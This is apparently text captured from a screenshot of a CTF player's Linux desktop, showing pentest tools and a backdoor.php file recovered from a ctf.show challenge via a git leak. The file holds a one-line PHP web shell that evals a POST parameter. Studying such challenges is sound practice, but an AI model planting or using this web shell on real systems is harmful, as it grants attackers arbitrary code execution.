 回收站
dirsearch-...
typora_0.11...
10_million_...
文件系统
c-jwt-crack...
dvcs-ripper...
html
主文件夹
php_mt_se...
Blasting_di
1.md
index.html
xphub-ma...
vulhub-ma...
hp_mt_se...
phpggc
81d6d44d-d45f-47d0-ae51-c480943b7bc1.challenge.ctf.show
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
tangyijie 桌面 GitHack 81d6d44d-d45f... llenge.ctf.show
位置
计算机
tangyijie
桌面
回收站
php
backdoor.php
php
index.php
*~/桌面/GitHack/81d6d44d-d45f-47d0-ae51-c480943b7bc1.challenge.ctf.show/backdoor.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
backdoor.php
1 <!-- 36D姑娘留的后门，闲人免进 -->
2 <?php SS
3 @eval($_POST['Letmein']);
4 ?>